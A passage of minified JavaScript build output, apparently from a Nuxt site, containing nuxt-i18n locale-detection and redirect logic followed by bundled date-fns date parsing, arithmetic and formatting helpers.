21:t.t0=t.sent,t.next=25;break;case 24:t.t0=un(kt.vueI18n);case 25:if((M=t.t0).componentInstanceCreatedListener=A,n.i18n=e.i18n=new on(M),n.i18n.locale="",n.i18n.fallbackLocale=M.fallbackLocale||"",o&&(o.$i18n=n.i18n,o.state.localeDomains)){N=hn(kt.normalizedLocales.entries());try{for(N.s();!(F=N.n()).done;)L=Object(et.a)(F.value,2),B=L[0],U=L[1],(z=o.state.localeDomains[U.code])&&(U.domain=z,"string"!=typeof(H=kt.locales[B])&&(H.domain=z))}catch(t){N.e(t)}finally{N.f()}}return A(n.i18n),W={differentDomains:kt.differentDomains,normalizedLocales:kt.normalizedLocales},n.i18n.__baseUrl=Wt(kt.baseUrl,e,"",W),n.i18n.__onNavigate=P,f.a.prototype.$nuxtI18nHead=pn,(Y=kt.detectBrowserLanguage?I(r):"")||(n.i18n.differentDomains?(G=It(kt.normalizedLocales),Y=G):kt.strategy!==_t.STRATEGIES.NO_PREFIX&&(V=j(r),Y=V)),!Y&&_&&(Y=n.i18n.getLocaleCookie()),Y||(Y=n.i18n.defaultLocale||""),t.next=42,T(Y,{initialSetup:!0});case 42:if(!Ot){t.next=50;break}return t.next=45,P(e.route);case 45:K=t.sent,Z=Object(et.a)(K,2),Z[0],(X=Z[1])&&location.assign(Object(wt.joinURL)(e.base,X));case 50:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),vn=7,gn=365.2425,bn=24*Math.pow(10,8)*60*60*1e3,$n=6e4,wn=36e5,_n=1e3,On=-bn,xn=60,kn=3,Cn=12,Sn=4,jn=3600,Tn=60,Pn=24*jn,Dn=7*Pn,En=Pn*gn,Rn=En/12,In=3*Rn;function An(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}function Mn(t){if(null===t||!0===t||!1===t)return NaN;var e=Number(t);return isNaN(e)?e:e<0?Math.ceil(e):Math.floor(e)}function Nn(t,e){var n;An(1,arguments);var r=Mn(null!==(n=null==e?void 0:e.additionalDigits)&&void 0!==n?n:2);if(2!==r&&1!==r&&0!==r)throw new RangeError("additionalDigits must be 0, 1 or 2");if("string"!=typeof t&&"[object String]"!==Object.prototype.toString.call(t))return new Date(NaN);var o,c=function(t){var e,n={},r=t.split(Fn.dateTimeDelimiter);if(r.length>2)return n;/:/.test(r[0])?e=r[0]:(n.date=r[0],e=r[1],Fn.timeZoneDelimiter.test(n.date)&&(n.date=t.split(Fn.timeZoneDelimiter)[0],e=t.substr(n.date.length,t.length)));if(e){var o=Fn.timezone.exec(e);o?(n.time=e.replace(o[1],""),n.timezone=o[1]):n.time=e}return n}(t);if(c.date){var l=function(t,e){var n=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+e)+"})|(\\d{2}|[+-]\\d{"+(2+e)+"})$)"),r=t.match(n);if(!r)return{year:NaN,restDateString:""};var o=r[1]?parseInt(r[1]):null,c=r[2]?parseInt(r[2]):null;return{year:null===c?o:100*c,restDateString:t.slice((r[1]||r[2]).length)}}(c.date,r);o=function(t,e){if(null===e)return new Date(NaN);var n=t.match(Ln);if(!n)return new Date(NaN);var r=!!n[4],o=Un(n[1]),c=Un(n[2])-1,l=Un(n[3]),f=Un(n[4]),d=Un(n[5])-1;if(r)return function(t,e,n){return e>=1&&e<=53&&n>=0&&n<=6}(0,f,d)?function(t,e,n){var r=new Date(0);r.setUTCFullYear(t,0,4);var o=r.getUTCDay()||7,c=7*(e-1)+n+1-o;return r.setUTCDate(r.getUTCDate()+c),r}(e,f,d):new Date(NaN);var h=new Date(0);return function(t,e,n){return e>=0&&e<=11&&n>=1&&n<=(Hn[e]||(Wn(t)?29:28))}(e,c,l)&&function(t,e){return e>=1&&e<=(Wn(t)?366:365)}(e,o)?(h.setUTCFullYear(e,c,Math.max(o,l)),h):new Date(NaN)}(l.restDateString,l.year)}if(!o||isNaN(o.getTime()))return new Date(NaN);var f,d=o.getTime(),time=0;if(c.time&&(time=function(t){var e=t.match(qn);if(!e)return NaN;var n=zn(e[1]),r=zn(e[2]),o=zn(e[3]);if(!function(t,e,n){if(24===t)return 0===e&&0===n;return n>=0&&n<60&&e>=0&&e<60&&t>=0&&t<25}(n,r,o))return NaN;return n*wn+r*$n+1e3*o}(c.time),isNaN(time)))return new Date(NaN);if(!c.timezone){var h=new Date(d+time),m=new Date(0);return m.setFullYear(h.getUTCFullYear(),h.getUTCMonth(),h.getUTCDate()),m.setHours(h.getUTCHours(),h.getUTCMinutes(),h.getUTCSeconds(),h.getUTCMilliseconds()),m}return f=function(t){if("Z"===t)return 0;var e=t.match(Bn);if(!e)return 0;var n="+"===e[1]?-1:1,r=parseInt(e[2]),o=e[3]&&parseInt(e[3])||0;if(!function(t,e){return e>=0&&e<=59}(0,o))return NaN;return n*(r*wn+o*$n)}(c.timezone),isNaN(f)?new Date(NaN):new Date(d+time+f)}var Fn={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},Ln=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,qn=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,Bn=/^([+-])(\d{2})(?::?(\d{2}))?$/;function Un(t){return t?parseInt(t):1}function zn(t){return t&&parseFloat(t.replace(",","."))||0}var Hn=[31,null,31,30,31,30,31,31,30,31,30,31];function Wn(t){return t%400==0||t%4==0&&t%100!=0}function Yn(t){return Yn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yn(t)}function Gn(t){An(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"===Yn(t)&&"[object Date]"===e?new Date(t.getTime()):"number"==typeof t||"[object Number]"===e?new Date(t):("string"!=typeof t&&"[object String]"!==e||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function Vn(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);return isNaN(r)?new Date(NaN):r?(n.setDate(n.getDate()+r),n):n}function Kn(t,e){An(2,arguments);var n=Gn(t),r=Mn(e);if(isNaN(r))return new Date(NaN);if(!r)return n;var o=n.getDate(),c=new Date(n.getTime());return c.setMonth(n.getMonth()+r+1,0),o>=c.getDate()?c:(n.setFullYear(c.getFullYear(),c.getMonth(),o),n)}function Zn(t){return Zn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zn(t)}function Xn(t,e){if(An(2,arguments),!e||"object"!==Zn(e))return new Date(NaN);var n=e.years?Mn(e.years):0,r=e.months?Mn(e.months):0,o=e.weeks?Mn(e.weeks):0,c=e.days?Mn(e.days):0,l=e.hours?Mn(e.hours):0,f=e.minutes?Mn(e.minutes):0,d=e.seconds?Mn(e.seconds):0,h=Gn(t),m=r||n?Kn(h,r+12*n):h,y=c||o?Vn(m,c+7*o):m,v=1e3*(d+60*(f+60*l));return new Date(y.getTime()+v)}function Qn(t){An(1,arguments);var e=Gn(t).getDay();return 0===e||6===e}function Jn(t){return An(1,arguments),0===Gn(t).getDay()}function er(t){return An(1,arguments),6===Gn(t).getDay()}function nr(t,e){An(2,arguments);var n=Gn(t),r=Qn(n),o=Mn(e);if(isNaN(o))return new Date(NaN);var c=n.getHours(),l=o<0?-1:1,f=Mn(o/5);n.setDate(n.getDate()+7*f);for(var d=Math.abs(o%5);d>0;)n.setDate(n.getDate()+l),Qn(n)||(d-=1);return r&&Qn(n)&&0!==o&&(er(n)&&n.setDate(n.getDate()+(l<0?2:-1)),Jn(n)&&n.setDate(n.getDate()+(l<0?1:-2))),n.setHours(c),n}function rr(t,e){An(2,arguments);var n=Gn(t).getTime(),r=Mn(e);return new Date(n+r)}var or=36e5;function ir(t,e){return An(2,arguments),rr(t,Mn(e)*or)}var ar={};function ur(){return ar}function sr(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=ur(),y=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=Gn(t),$=v.getDay(),w=($<y?7:0)+$-y;return v.setDate(v.getDate()-w),v.setHours(0,0,0,0),v}function cr(t){return An(1,arguments),sr(t,{weekStartsOn:1})}function lr(t){An(1,arguments);var e=Gn(t),n=e.getFullYear(),r=new Date(0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);var o=cr(r),c=new Date(0);c.setFullYear(n,0,4),c.setHours(0,0,0,0);var l=cr(c);return e.getTime()>=o.getTime()?n+1:e.getTime()>=l.getTime()?n:n-1}function fr(t){An(1,arguments);var e=lr(t),n=new Date(0);return n.setFullYear(e,0,4),n.setHours(0,0,0,0),cr(n)}function dr(t){var e=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return e.setUTCFullYear(t.getFullYear()),t.getTime()-e.getTime()}function pr(t){An(1,arguments);var e=Gn(t);return e.setHours(0,0,0,0),e}var mr=864e5;function yr(t,e){An(2,arguments);var n=pr(t),r=pr(e),o=n.getTime()-dr(n),c=r.getTime()-dr(r);return Math.round((o-c)/mr)}function vr(t,e){An(2,arguments);var n=Gn(t),r=Mn(e),o=yr(n,fr(n)),c=new Date(0);return c.setFullYear(r,0,4),c.setHours(0,0,0,0),(n=fr(c)).setDate(n.getDate()+o),n}function gr(t,e){An(2,arguments);var n=Mn(e);return vr(t,lr(t)+n)}var $r=6e4;function wr(t,e){return An(2,arguments),rr(t,Mn(e)*$r)}function _r(t,e){return An(2,arguments),Kn(t,3*Mn(e))}function Or(t,e){return An(2,arguments),rr(t,1e3*Mn(e))}function xr(t,e){return An(2,arguments),Vn(t,7*Mn(e))}function kr(t,e){return An(2,arguments),Kn(t,12*Mn(e))}function Cr(t,e,n){An(2,arguments);var r=Gn(null==t?void 0:t.start).getTime(),o=Gn(null==t?void 0:t.end).getTime(),c=Gn(null==e?void 0:e.start).getTime(),l=Gn(null==e?void 0:e.end).getTime();if(!(r<=o&&c<=l))throw new RangeError("Invalid interval");return null!=n&&n.inclusive?r<=l&&c<=o:r<l&&c<o}function Sr(t){return Sr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Sr(t)}function jr(t){var e,n;if(An(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==Sr(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=Gn(t);(void 0===n||n<e||isNaN(Number(e)))&&(n=e)})),n||new Date(NaN)}function Tr(t){return Tr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Tr(t)}function Pr(t){var e,n;if(An(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==Tr(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=Gn(t);(void 0===n||n>e||isNaN(e.getDate()))&&(n=e)})),n||new Date(NaN)}function Dr(t,e){var n=e.start,r=e.end;return An(2,arguments),Pr([jr([t,n]),r])}function Er(t,e){An(2,arguments);var n=Gn(t);if(isNaN(Number(n)))return NaN;var r,o,c=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t,e){var n=Gn(t);if(isNaN(Number(n)))return r=NaN,void(o=NaN);var l=Math.abs(c-n.getTime());(null==r||l<Number(o))&&(r=e,o=l)})),r}function Rr(t,e){An(2,arguments);var n=Gn(t);if(isNaN(Number(n)))return new Date(NaN);var r,o,c=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t){var e=Gn(t);if(isNaN(Number(e)))return r=new Date(NaN),void(o=NaN);var n=Math.abs(c-e.getTime());(null==r||n<Number(o))&&(r=e,o=n)})),r}function Ir(t,e){An(2,arguments);var n=Gn(t),r=Gn(e),o=n.getTime()-r.getTime();return o<0?-1:o>0?1:o}function Ar(t,e){An(2,arguments);var n=Gn(t),r=Gn(e),o=n.getTime()-r.getTime();return o>0?-1:o<0?1:o}function Mr(t){An(1,arguments);var e=t/vn;return Math.floor(e)}function Nr(t,e){An(2,arguments);var n=pr(t),r=pr(e);return n.getTime()===r.getTime()}function Fr(t){return Fr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Fr(t)}function Lr(t){return An(1,arguments),t instanceof Date||"object"===Fr(t)&&"[object Date]"===Object.prototype.toString.call(t)}function qr(t){if(An(1,arguments),!Lr(t)&&"number"!=typeof t)return!1;var e=Gn(t);return!isNaN(Number(e))}function Br(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);if(!qr(n)||!qr(r))return NaN;var o=yr(n,r),c=o<0?-1:1,l=Mn(o/7),f=5*l;for(r=Vn(r,7*l);!Nr(n,r);)f+=Qn(r)?0:c,r=Vn(r,c);return 0===f?0:f}function Ur(t,e){return An(2,arguments),lr(t)-lr(e)}var zr=6048e5;function Hr(t,e){An(2,arguments);var n=cr(t),r=cr(e),o=n.getTime()-dr(n),c=r.getTime()-dr(r);return Math.round((o-c)/zr)}function Wr(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return 12*(n.getFullYear()-r.getFullYear())+(n.getMonth()-r.getMonth())}function Yr(t){An(1,arguments);var e=Gn(t);return Math.floor(e.getMonth()/3)+1}function Gr(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return 4*(n.getFullYear()-r.getFullYear())+(Yr(n)-Yr(r))}var Vr=6048e5;function Kr(t,e,n){An(2,arguments);var r=sr(t,n),o=sr(e,n),c=r.getTime()-dr(r),l=o.getTime()-dr(o);return Math.round((c-l)/Vr)}function Zr(t,e){An(2,arguments);var n=Gn(t),r=Gn(e);return n.getFullYear()-r.getFullYear()}function Xr(t,e){var n=t.getFullYear()-e.getFullYear()||t.getMonth()-e.getMonth()||t.getDate()-e.getDate()||t.getHours()-e.getHours()||t.getMinutes()-e.getMinutes()||t.getSeconds()-e.getSeconds()||t.getMilliseconds()-e.getMilliseconds();return n<0?-1:n>0?1:n}function Qr(t,e){An(2,arguments);var n=Gn(t),r=Gn(e),o=Xr(n,r),c=Math.abs(yr(n,r));n.setDate(n.getDate()-o*c);var l=o*(c-Number(Xr(n,r)===-o));return 0===l?0:l}function Jr(t,e){return An(2,arguments),Gn(t).getTime()-Gn(e).getTime()}var to={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(t){return t<0?Math.ceil(t):Math.floor(t)}},eo="trunc";function no(t){return t?to[t]:to[eo]}function ro(t,e,n){An(2,arguments);var r=Jr(t,e)/wn;return no(null==n?void 0:n.roundingMethod)(r)}function oo(t,e){return An(2,arguments),gr(t,-Mn(e))}function io(t,e){An(2,arguments);var n=Gn(t),r=Gn(e),o=Ir(n,r),c=Math.abs(Ur(n,r));n=oo(n,o*c);var l=o*(c-Number(Ir(n,r)===-o));return 0===l?0:l}function ao(t,e,n){An(2,arguments);var r=Jr(t,e)/$n;return no(null==n?void 0:n.roundingMethod)(r)}function uo(t){An(1,arguments);var e=Gn(t);return e.setHours(23,59,59,999),e}function so(t){An(1,arguments);var e=Gn(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(23,59,59,999),e}function co(t){An(1,arguments);var e=Gn(t);return uo(e).getTime()===so(e).getTime()}function lo(t,e){An(2,arguments);var n,r=Gn(t),o=Gn(e),c=Ir(r,o),l=Math.abs(Wr(r,o));if(l<1)n=0;else{1===r.getMonth()&&r.getDate()>27&&r.setDate(30),r.setMonth(r.getMonth()-c*l);var f=Ir(r,o)===-c;co(Gn(t))&&1===l&&1===Ir(t,o)&&(f=!1),n=c*(l-Number(f))}return 0===n?0:n}function fo(t,e,n){An(2,arguments);var r=lo(t,e)/3;return no(null==n?void 0:n.roundingMethod)(r)}function po(t,e,n){An(2,arguments);var r=Jr(t,e)/1e3;return no(null==n?void 0:n.roundingMethod)(r)}function ho(t,e,n){An(2,arguments);var r=Qr(t,e)/7;return no(null==n?void 0:n.roundingMethod)(r)}function mo(t,e){An(2,arguments);var n=Gn(t),r=Gn(e),o=Ir(n,r),c=Math.abs(Zr(n,r));n.setFullYear(1584),r.setFullYear(1584);var l=Ir(n,r)===-o,f=o*(c-Number(l));return 0===f?0:f}function yo(t,e){var n;An(1,arguments);var r=t||{},o=Gn(r.start),c=Gn(r.end).getTime();if(!(o.getTime()<=c))throw new RangeError("Invalid interval");var l=[],f=o;f.setHours(0,0,0,0);var d=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(d<1||isNaN(d))throw new RangeError("`options.step` must be a number greater than 1");for(;f.getTime()<=c;)l.push(Gn(f)),f.setDate(f.getDate()+d),f.setHours(0,0,0,0);return l}function vo(t,e){var n;An(1,arguments);var r=t||{},o=Gn(r.start),c=Gn(r.end),l=o.getTime(),f=c.getTime();if(!(l<=f))throw new RangeError("Invalid interval");var d=[],h=o;h.setMinutes(0,0,0);var m=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(m<1||isNaN(m))throw new RangeError("`options.step` must be a number greater than 1");for(;h.getTime()<=f;)d.push(Gn(h)),h=ir(h,m);return d}function go(t){An(1,arguments);var e=Gn(t);return e.setSeconds(0,0),e}function bo(t,e){var n;An(1,arguments);var r=go(Gn(t.start)),o=Gn(t.end),c=r.getTime(),l=o.getTime();if(c>=l)throw new RangeError("Invalid interval");var f=[],d=r,h=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(h<1||isNaN(h))throw new RangeError("`options.step` must be a number equal to or greater than 1");for(;d.getTime()<=l;)f.push(Gn(d)),d=wr(d,h);return f}function $o(t){An(1,arguments);var e=t||{},n=Gn(e.start),r=Gn(e.end).getTime(),o=[];if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var c=n;for(c.setHours(0,0,0,0),c.setDate(1);c.getTime()<=r;)o.push(Gn(c)),c.setMonth(c.getMonth()+1);return o}function wo(t){An(1,arguments);var e=Gn(t),n=e.getMonth(),r=n-n%3;return e.setMonth(r,1),e.setHours(0,0,0,0),e}function _o(t){An(1,arguments);var e=t||{},n=Gn(e.start),r=Gn(e.end),o=r.getTime();if(!(n.getTime()<=o))throw new RangeError("Invalid interval");var c=wo(n);o=wo(r).getTime();for(var l=[],f=c;f.getTime()<=o;)l.push(Gn(f)),f=_r(f,1);return l}function Oo(t,e){An(1,arguments);var n=t||{},r=Gn(n.start),o=Gn(n.end),c=o.getTime();if(!(r.getTime()<=c))throw new RangeError("Invalid interval");var l=sr(r,e),f=sr(o,e);l.setHours(15),f.setHours(15),c=f.getTime();for(var d=[],h=l;h.getTime()<=c;)h.setHours(0),d.push(Gn(h)),(h=xr(h,1)).setHours(15);return d}function xo(t){An(1,arguments);for(var e=yo(t),n=[],r=0;r<e.length;){var o=e[r++];Qn(o)&&(n.push(o),Jn(o)&&(r+=5))}return n}function ko(t){An(1,arguments);var e=Gn(t);return e.setDate(1),e.setHours(0,0,0,0),e}function Co(t){An(1,arguments);var e=ko(t);if(isNaN(e.getTime()))throw new RangeError("The passed date is invalid");return xo({start:e,end:so(t)})}function So(t){An(1,arguments);var e=Gn(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(23,59,59,999),e}function jo(t){An(1,arguments);var e=Gn(t),n=new Date(0);return n.setFullYear(e.getFullYear(),0,1),n.setHours(0,0,0,0),n}function To(t){return An(1,arguments),xo({start:jo(t),end:So(t)})}function Po(t){An(1,arguments);var e=t||{},n=Gn(e.start),r=Gn(e.end).getTime();if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var o=[],c=n;for(c.setHours(0,0,0,0),c.setMonth(0,1);c.getTime()<=r;)o.push(Gn(c)),c.setFullYear(c.getFullYear()+1);return o}function Do(t){An(1,arguments);var e=Gn(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r,11,31),e.setHours(23,59,59,999),e}function Eo(t){An(1,arguments);var e=Gn(t);return e.setMinutes(59,59,999),e}function Ro(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=ur(),y=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=Gn(t),$=v.getDay(),w=6+($<y?-7:0)-($-y);return v.setDate(v.getDate()+w),v.setHours(23,59,59,999),v}function Io(t){return An(1,arguments),Ro(t,{weekStartsOn:1})}function Ao(t){An(1,arguments);var e=lr(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=cr(n);return r.setMilliseconds(r.getMilliseconds()-1),r}function Mo(t){An(1,arguments);var e=Gn(t);return e.setSeconds(59,999),e}function No(t){An(1,arguments);var e=Gn(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(23,59,59,999),e}function Fo(t){An(1,arguments);var e=Gn(t);return e.setMilliseconds(999),e}function Lo(){return uo(Date.now())}function qo(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(23,59,59,999),o}function Bo(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(23,59,59,999),o}function Uo(t,e){return An(2,arguments),rr(t,-Mn(e))}function zo(t){An(1,arguments);var e=Gn(t),n=e.getUTCDay(),r=(n<1?7:0)+n-1;return e.setUTCDate(e.getUTCDate()-r),e.setUTCHours(0,0,0,0),e}function Ho(t){An(1,arguments);var e=Gn(t),n=e.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var o=zo(r),c=new Date(0);c.setUTCFullYear(n,0,4),c.setUTCHours(0,0,0,0);var l=zo(c);return e.getTime()>=o.getTime()?n+1:e.getTime()>=l.getTime()?n:n-1}function Wo(t){An(1,arguments);var e=Gn(t),n=zo(e).getTime()-function(t){An(1,arguments);var e=Ho(t),n=new Date(0);return n.setUTCFullYear(e,0,4),n.setUTCHours(0,0,0,0),zo(n)}(e).getTime();return Math.round(n/6048e5)+1}function Yo(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=ur(),y=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=Gn(t),$=v.getUTCDay(),w=($<y?7:0)+$-y;return v.setUTCDate(v.getUTCDate()-w),v.setUTCHours(0,0,0,0),v}function Go(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=Gn(t),y=m.getUTCFullYear(),v=ur(),$=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(d=v.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!($>=1&&$<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setUTCFullYear(y+1,0,$),w.setUTCHours(0,0,0,0);var _=Yo(w,e),O=new Date(0);O.setUTCFullYear(y,0,$),O.setUTCHours(0,0,0,0);var x=Yo(O,e);return m.getTime()>=_.getTime()?y+1:m.getTime()>=x.getTime()?y:y-1}function Vo(t,e){An(1,arguments);var n=Gn(t),r=Yo(n,e).getTime()-function(t,e){var n,r,o,c,l,f,d,h;An(1,arguments);var m=ur(),y=Mn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:m.firstWeekContainsDate)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),v=Go(t,e),$=new Date(0);return $.setUTCFullYear(v,0,y),$.setUTCHours(0,0,0,0),Yo($,e)}(n,e).getTime();return Math.round(r/6048e5)+1}function Ko(t,e){for(var n=t<0?"-":"",output=Math.abs(t).toString();output.length<e;)output="0"+output;return n+output}var Zo={y:function(t,e){var n=t.getUTCFullYear(),r=n>0?n:1-n;return Ko("yy"===e?r%100:r,e.length)},M:function(t,e){var n=t.getUTCMonth();return"M"===e?String(n+1):Ko(n+1,2)},d:function(t,e){return Ko(t.getUTCDate(),e.length)},a:function(t,e){var n=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(t,e){return Ko(t.getUTCHours()%12||12,e.length)},H:function(t,e){return Ko(t.getUTCHours(),e.length)},m:function(t,e){return Ko(t.getUTCMinutes(),e.length)},s:function(t,e){return Ko(t.getUTCSeconds(),e.length)},S:function(t,e){var n=e.length,r=t.getUTCMilliseconds();return Ko(Math.floor(r*Math.pow(10,n-3)),e.length)}},Xo="midnight",Qo="noon",Jo="morning",ti="afternoon",ei="evening",ni="night",ri={G:function(t,e,n){var r=t.getUTCFullYear()>0?1:0;switch(e){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(t,e,n){if("yo"===e){var r=t.getUTCFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return Zo.y(t,e)},Y:function(t,e,n,r){var o=Go(t,r),c=o>0?o:1-o;return"YY"===e?Ko(c%100,2):"Yo"===e?n.ordinalNumber(c,{unit:"year"}):Ko(c,e.length)},R:function(t,e){return Ko(Ho(t),e.length)},u:function(t,e){return Ko(t.getUTCFullYear(),e.length)},Q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"Q":return String(r);case"QQ":return Ko(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"q":return String(r);case"qq":return Ko(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(t,e,n){var r=t.getUTCMonth();switch(e){case"M":case"MM":return Zo.M(t,e);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(t,e,n){var r=t.getUTCMonth();switch(e){case"L":return String(r+1);case"LL":return Ko(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(t,e,n,r){var o=Vo(t,r);return"wo"===e?n.ordinalNumber(o,{unit:"week"}):Ko(o,e.length)},I:function(t,e,n){var r=Wo(t);return"Io"===e?n.ordinalNumber(r,{unit:"week"}):Ko(r,e.length)},d:function(t,e,n){return"do"===e?n.ordinalNumber(t.getUTCDate(),{unit:"date"}):Zo.d(t,e)},D:function(t,e,n){var r=function(t){An(1,arguments);var e=Gn(t),n=e.getTime();e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0);var r=n-e.getTime();return 